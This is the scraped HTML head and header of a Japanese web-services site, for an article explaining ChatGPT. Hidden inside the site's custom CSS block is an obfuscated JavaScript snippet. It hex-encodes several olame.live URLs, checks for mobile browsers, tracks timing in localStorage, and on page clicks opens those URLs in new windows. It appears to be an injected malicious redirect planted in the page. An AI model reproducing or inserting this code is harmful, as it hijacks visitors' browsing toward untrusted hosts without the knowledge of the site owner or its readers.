.widgetAfTag__btnDetail{background-color:#000000;}.content .afTagBox__btnAf{background-color:#02b9a4;}.widget .widgetAfTag__btnAf{background-color:#02b9a4;}.content a{color:#02b9a4;}.phrase a{color:#02b9a4;}.content .sitemap li a:hover{color:#02b9a4;}.content h2 a:hover,.content h3 a:hover,.content h4 a:hover,.content h5 a:hover{color:#02b9a4;}.content ul.menu li a:hover{color:#02b9a4;}.content .es-LiconBox:before{background-color:#a83f3f;}.content .es-LiconCircle:before{background-color:#a83f3f;}.content .es-BTiconBox:before{background-color:#a83f3f;}.content .es-BTiconCircle:before{background-color:#a83f3f;}.content .es-BiconObi{border-color:#a83f3f;}.content .es-BiconCorner:before{background-color:#a83f3f;}.content .es-BiconCircle:before{background-color:#a83f3f;}.content .es-BmarkHatena::before{background-color:#005293;}.content .es-BmarkExcl::before{background-color:#b60105;}.content .es-BmarkQ::before{background-color:#005293;}.content .es-BmarkQ::after{border-top-color:#005293;}.content .es-BmarkA::before{color:#b60105;}.content .es-BsubTradi::before{color:#ffffff;background-color:#b60105;border-color:#b60105;}.btn__link-primary{color:#ffffff; background-color:#02b9a4;}.content .btn__link-primary{color:#ffffff; background-color:#02b9a4;}.searchBtn__contentInner .btn__link-search{color:#ffffff; background-color:#02b9a4;}.btn__link-secondary{color:#ffffff; background-color:#02b9a4;}.content .btn__link-secondary{color:#ffffff; background-color:#02b9a4;}.btn__link-search{color:#ffffff; background-color:#02b9a4;}.btn__link-normal{color:#02b9a4;}.content .btn__link-normal{color:#02b9a4;}.btn__link-normal:hover{background-color:#02b9a4;}.content .btn__link-normal:hover{background-color:#02b9a4;}.comments__list .comment-reply-link{color:#02b9a4;}.comments__list .comment-reply-link:hover{background-color:#02b9a4;}@media only screen and (min-width: 992px){.subNavi__link-pickup{color:#02b9a4;}}@media only screen and (min-width: 992px){.subNavi__link-pickup:hover{background-color:#02b9a4;}}.partsH2-23 h2{color:#282828; background-color:#f9f9f9; border-color:#02b9a4;}.partsH3-4 h3{color:#191919;}.partsH3-4 h3::before{border-color:#02b9a4;}.partsH3-4 h3::after{border-color:#d8d8d8;}.partsH4-11 h4{color:#191919; border-color:#02b9a4;}.content h5{color:#191919}.content ul > li::before{color:#02b9a4;}.partsUl-3 ul{color:#161616; background-color:#f7f7f7;}.content ol > li::before{color:#02b9a4; border-color:#02b9a4;}.content ol > li > ol > li::before{background-color:#02b9a4; border-color:#02b9a4;}.content ol > li > ol > li > ol > li::before{color:#02b9a4; border-color:#02b9a4;}.partsOl-6 ol{border-color:#02b9a4; background-color:#ffffff;}.content .balloon .balloon__text{color:#191919; background-color:#f2f2f2;}.content .balloon .balloon__text-left:before{border-left-color:#f2f2f2;}.content .balloon .balloon__text-right:before{border-right-color:#f2f2f2;}.content .balloon-boder .balloon__text{color:#191919; background-color:#ffffff;  border-color:#d8d8d8;}.content .balloon-boder .balloon__text-left:before{border-left-color:#d8d8d8;}.content .balloon-boder .balloon__text-left:after{border-left-color:#ffffff;}.content .balloon-boder .balloon__text-right:before{border-right-color:#d8d8d8;}.content .balloon-boder .balloon__text-right:after{border-right-color:#ffffff;}.content blockquote{color:#000000; background-color:#f4f4f4;}.content blockquote::before{background-color:#02b9a4;}.content blockquote::after{border-bottom-color:#ffffff;}.content table{color:#000000; border-top-color:#fcfcfc; border-left-color:#fcfcfc;}.content table th{background:#02b9a4; color:#ffffff; ;border-right-color:#fcfcfc; border-bottom-color:#fcfcfc;}.content table td{background:#ffffff; ;border-right-color:#fcfcfc; border-bottom-color:#fcfcfc;}.content table tr:nth-child(odd) td{background-color:#f9f9f9;}
</style>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://webenu.net/wp-content/uploads/2020/08/cropped-webenu-icon00-32x32.png" sizes="32x32" />
<link rel="icon" href="https://webenu.net/wp-content/uploads/2020/08/cropped-webenu-icon00-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://webenu.net/wp-content/uploads/2020/08/cropped-webenu-icon00-180x180.png" />
<meta name="msapplication-TileImage" content="https://webenu.net/wp-content/uploads/2020/08/cropped-webenu-icon00-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.affiliatelink{
	text-align:center;
}
img.scaled-image {
	border: none;
}

.wp-block-image .aligncenter>figcaption, .wp-block-image .alignleft>figcaption, .wp-block-image .alignright>figcaption {
	display: table;
	font-size: 1.2rem;
	margin-left: auto;
	margin-right: auto;
}

.dividerBottom>.dividerBottom{
	margin-bottom: 18px!important;
}

#prtext{
	font-size: 12px;
	color: #777;
}

#comments{
	display: none;
}

.content ul > li::before {
font-family: "icomoon";
content: "\ea53";
padding-right:10px;
transform: scale(1.0);
}.content ul li {
padding-left: 20px;
}

/*Youtube*/
.youtube {
	position: relative;
	width: 80%;
}
.youtube iframe{
	position: absolute;
	top: 0;
	right: 0;
	width: 100% !important;
	height: 100% !important;
}

/*アフィリエイト用のボタン*/

.af_button {
    background-color: #02b9a4;
    color: #fff; 
    box-shadow: 0 2px 5px 0 rgba(0,0,0,0.2);
    font-weight: bold;
    border-radius: 4px;
    max-width: 80%;
    margin: 0.5em auto;
    padding: 0;
    text-align: center;
    transition: all .2s ease;
}

.af_button:hover {
    opacity: 0.8;
}

.af_button a {
    text-decoration: none !important;
    color: #fff !important;
    display: block;
    margin: 0;
    padding: 0.5em;
    position: relative;
    overflow: hidden;
}

.af_button a::before {
    display: block;
    position: absolute;
    z-index: 1;
    top: 50%;
    left: 50%;
    transform: scale(0) translateY(-50%) translateX(-50%);
    transform-origin: left top;
    border-radius: 50%;
    content: '';
    width: 10em;
    height: 10em;
    background-color: rgba(255, 255, 255, 50%);
    opacity: 0;
    animation: plzTap 3s ease-out 0s infinite;
}

@keyframes plzTap {
    from { transform: scale(0) translateY(-50%) translateX(-50%); opacity: 1; }
    15%, 100% { transform: scale(1) translateY(-50%) translateX(-50%); opacity: 0; }
}

.af_button > img { float: left; }
.af_button::after{ content: ''; clear: left; }

/*アフィリエイト用のボタン*/
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x51\x68\x72\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x56\x62\x57\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x50\x6d\x53\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x47\x73\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6b\x4e\x70\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x48\x46\x61\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x4e\x51\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6f\x6a\x42\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x4c\x4a\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x44\x6b\x6a\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<!– Global site tag (gtag.js) – Google Analytics –>
<script async src='https://www.googletagmanager.com/gtag/js?id=UA-174479198-1'></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'UA-174479198-1');
    
</script>
<!– /Global site tag (gtag.js) – Google Analytics –>
<meta property="og:site_name" content="WEBENU｜WEBサービスの情報まとめ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Chat GPTとは？言語生成AIの仕組みや将来性、問題点を解説！" />
<meta property="og:description" content="スポンサーリンク &#8211; 良いコード/悪いコードで学ぶ設計入門 ― 保守しやすい成長し続けるコードの書き方 &#8211; Linuxで動かしながら学ぶ [&hellip;]" />
<meta property="og:url" content="https://webenu.net/chatgpt-about-20230216/" />
<meta property="og:image" content="https://webenu.net/wp-content/uploads/2023/02/0e4d7e2ed24bf2fee10eb933fb5d781f-768x352.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@webenu_media" />
<meta property="fb:app_id" content="291975618740180" />

<meta name="naver-site-verification" content="41eb26a75986e31bb0f1295640de7501a2c53ab7" />
<script data-ad-client="ca-pub-2137576773406013" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P4CSKC5');</script>
<!-- End Google Tag Manager -->
<meta name="naver-site-verification" content="" />
<meta name="yandex-verification" content="2be8c8fe26e61caf" />
</head>
<body class=" t-logoSp25 t-logoPc40 t-headerCenter" id="top">
    <header class="l-header l-header-shadow"> <div class="container container-header"><p class="siteTitle"><a class="siteTitle__link" href="https://webenu.net"><img class="siteTitle__logo lazyload" src="[data-uri]" alt="WEBENU｜WEBサービスの情報まとめ" width="250" height="60"  data-src="https://webenu.net/wp-content/uploads/2020/10/b90f6f3c9a02195e1bd576da81556245.png" decoding="async" data-eio-rwidth="250" data-eio-rheight="60"><noscript><img class="siteTitle__logo" src="https://webenu.net/wp-content/uploads/2020/10/b90f6f3c9a02195e1bd576da81556245.png" alt="WEBENU｜WEBサービスの情報まとめ" width="250" height="60"  data-eio="l"></noscript>  </a></p><nav class="globalNavi"><div class="globalNavi__inner"><ul class="globalNavi__list"><li id="menu-item-6256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6256"><a href="https://webenu.net/tag/sns/">SNS</a></li><li id="menu-item-6252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6252"><a href="https://webenu.net/tag/sharing-service/">シェアリングサービス</a></li><li id="menu-item-6253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6253"><a href="https://webenu.net/tag/ec/">EC・ネット販売</a></li><li id="menu-item-7732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7732"><a href="https://webenu.net/tag/lifestyle">ライフスタイル・趣味</a></li><li id="menu-item-6254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6254"><a href="https://webenu.net/tag/voice-communication/">音声配信</a></li><li id="menu-item-6255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6255"><a href="https://webenu.net/tag/office-tool/">オフィスツール</a></li><li id="menu-item-6257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6257"><a href="https://webenu.net/tag/artificial-intelligence/">AI</a></li></ul></div></nav><div class="searchBtn searchBtn-right ">  <input class="searchBtn__checkbox" id="searchBtn-checkbox" type="checkbox">  <label class="searchBtn__link searchBtn__link-text icon-search" for="searchBtn-checkbox"></label>  <label class="searchBtn__unshown" for="searchBtn-checkbox"></label>  <div class="searchBtn__content"> <div class="searchBtn__scroll"><label class="searchBtn__close" for="searchBtn-checkbox"><i class="icon-close"></i>CLOSE</label><div class="searchBtn__contentInner">  <aside class="widget">  <div class="widgetSearch"> <form method="get" action="https://webenu.net" target="_top">  <div class="widgetSearch__contents"> <h3 class="heading heading-tertiary">キーワード</h3> <input class="widgetSearch__input widgetSearch__input-max" type="text" name="s" placeholder="キーワードを入力" value="">  <ol class="widgetSearch__word"><li class="widgetSearch__wordItem"><a href="https://webenu.net?s=ファッション">ファッション</a></li>  <li class="widgetSearch__wordItem"><a href="https://webenu.net?s=デザイン">デザイン</a></li>  <li class="widgetSearch__wordItem"><a href="https://webenu.net?s=流行">流行</a></li></ol></div>  <div class="widgetSearch__contents"> <h3 class="heading heading-tertiary">カテゴリー</h3><select  name='cat' id='cat_6971e85420df7' class='widgetSearch__select'><option value=''>カテゴリーを選択</option><option class="level-0" value="2">WEBサービスまとめ</option><option class="level-0" value="3">オフィス・業務効率化</option><option class="level-0" value="49">週間記事</option><option class="level-0" value="57">月間記事</option><option class="level-0" value="59">ニュース/プレスリリース</option><option class="level-0" value="180">WEBサービス</option><option class="level-0" value="181">WEBサービス基本知識</option><option class="level-0" value="182">WEBサービス編集部コラム</option><option class="level-0" value="183">マーケティング</option><option class="level-0" value="185">人材・キャリア</option><option class="level-0" value="186">地政学</option><option class="level-0" value="187">不動産売買</option><option class="level-0" value="191">不動産賃貸</option><option class="level-0" value="196">AI・人工知能</option></select>  </div>  <div class="widgetSearch__tag"> <h3 class="heading heading-tertiary">タグ</h3> <label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="artificial-intelligence" /><span class="widgetSearch__checkLabel">AI（人工知能）</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="ec" /><span class="widgetSearch__checkLabel">EC・ネット販売</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="sns" /><span class="widgetSearch__checkLabel">SNS</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="office-tool" /><span class="widgetSearch__checkLabel">オフィス・事務</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="crowdfunding" /><span class="widgetSearch__checkLabel">クラウドファンディング</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="meal-cuisine" /><span class="widgetSearch__checkLabel">グルメ・食品</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="game" /><span class="widgetSearch__checkLabel">ゲーム</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="sharing-service" /><span class="widgetSearch__checkLabel">シェアリングサービス</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="news" /><span class="widgetSearch__checkLabel">ニュース・情報</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="nocode-lowcode" /><span class="widgetSearch__checkLabel">ノーコード・ローコード</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="fleamarket-unused" /><span class="widgetSearch__checkLabel">フリマ・不用品</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%9d%e3%82%a4%e6%b4%bb" /><span class="widgetSearch__checkLabel">ポイ活</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="marketing-automation" /><span class="widgetSearch__checkLabel">マーケティング</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="maas" /><span class="widgetSearch__checkLabel">モビリティ・MAAS</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="lifestyle" /><span class="widgetSearch__checkLabel">ライフスタイル・趣味</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="real-estate-tech" /><span class="widgetSearch__checkLabel">不動産・引っ越し</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="china" /><span class="widgetSearch__checkLabel">中国</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="cryptocurrency" /><span class="widgetSearch__checkLabel">仮想通貨</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="healthcare-fitness" /><span class="widgetSearch__checkLabel">健康・ヘルスケア</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="side-business" /><span class="widgetSearch__checkLabel">副業・クラウドソーシング</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="medical-welfare" /><span class="widgetSearch__checkLabel">医療・福祉</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="geography" /><span class="widgetSearch__checkLabel">地理・GIS</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="parenting" /><span class="widgetSearch__checkLabel">妊娠・出産・育児・子育て</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="qualifications-exams" /><span class="widgetSearch__checkLabel">学習・資格・試験</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="housework" /><span class="widgetSearch__checkLabel">家事・家計・買い物</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="information-security" /><span class="widgetSearch__checkLabel">情報・セキュリティ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="law" /><span class="widgetSearch__checkLabel">法律・裁判</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="wedding" /><span class="widgetSearch__checkLabel">結婚・恋愛</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="beauty" /><span class="widgetSearch__checkLabel">美容・コスメ・整形</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="jobhunting" /><span class="widgetSearch__checkLabel">転職・求人</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="agritech" /><span class="widgetSearch__checkLabel">農業・アグリテック</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="sports" /><span class="widgetSearch__checkLabel">運動・スポーツ・フィットネス</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e9%85%8d%e9%80%81%e3%83%bb%e7%89%a9%e6%b5%81" /><span class="widgetSearch__checkLabel">配送・物流</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="investment" /><span class="widgetSearch__checkLabel">金融・投資</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="korea" /><span class="widgetSearch__checkLabel">韓国</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="voice-communication" /><span class="widgetSearch__checkLabel">音声配信</span></label>  </div> <div class="btn btn-search"> <button class="btn__link btn__link-search" type="submit" value="search">検索</button>  </div></form>  </div></aside></div> </div>  </div></div><div class="menuBtn ">  <input class="menuBtn__checkbox" id="menuBtn-checkbox" type="checkbox">  <label class="menuBtn__link menuBtn__link-text icon-menu" for="menuBtn-checkbox"></label>  <label class="menuBtn__unshown" for="menuBtn-checkbox"></label>  <div class="menuBtn__content"> <div class="menuBtn__scroll"><label class="menuBtn__close" for="menuBtn-checkbox"><i class="icon-close"></i>CLOSE</label><div class="menuBtn__contentInner"><nav class="menuBtn__navi"><div class="btn btn-center"><a class="btn__link btn__link-normal" href="https://webenu.net/pressrelease/">プレスリリースの掲載無料！</a></div> <ul class="menuBtn__naviList"><li class="menuBtn__naviItem"><a class="menuBtn__naviLink icon-twitter" href="https://twitter.com/webenu_media"></a></li><li class="menuBtn__naviItem"><a class="menuBtn__naviLink icon-rss" href="https://webenu.net/feed/"></a></li> </ul></nav>  <aside class="widget widget-menu widget_nav_menu"><h2 class="heading heading-widget">Menu</h2><div class="menu-%e3%82%b9%e3%83%9e%e3%83%9b%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%82%b9%e3%83%9e%e3%83%9b%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-3530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3530"><a href="https://webenu.net/about/">当サイトについて</a></li><li id="menu-item-4102" class="menu-item menu-item-type-taxonomy menu-item-object-custom_category menu-item-4102"><a href="https://webenu.net/custom/category/%e3%82%b5%e3%82%a4%e3%83%88%e3%83%a1%e3%83%b3%e3%83%86%e3%83%8a%e3%83%b3%e3%82%b9%e6%83%85%e5%a0%b1/">サイトメンテナンス情報</a></li><li id="menu-item-4101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4101"><a href="https://webenu.net/sitemap/">サイトマップ</a></li><li id="menu-item-3532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://webenu.net/pressrelease/">広告・プレスリリース掲載申し込み</a></li><li id="menu-item-3531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3531"><a href="https://webenu.net/contactform/">お問い合わせ</a></li></ul></div></aside></div> </div>  </div></div> </div>  </header>      <div class="l-headerBottom">  <div class="wider"><div class="infoHead">  <a class="infoHead__text" href="https://webenu.net/pressrelease/"> WEBサービスについてのプレスリリースの掲載を無料で受付中！詳細やお申し込みはこちらから  </a></div> </div></div>   <div class="viral"> <div class="viral__bg mask mask-blackmesh  "><img width="1280" height="586" src="[data-uri]" class="attachment-icatch1280 size-icatch1280 wp-post-image lazyload" alt="" decoding="async" data-src="https://webenu.net/wp-content/uploads/2023/02/0e4d7e2ed24bf2fee10eb933fb5d781f.jpg" data-eio-rwidth="1280" data-eio-rheight="586" /><noscript><img width="1280" height="586" src="https://webenu.net/wp-content/uploads/2023/02/0e4d7e2ed24bf2fee10eb933fb5d781f.jpg" class="attachment-icatch1280 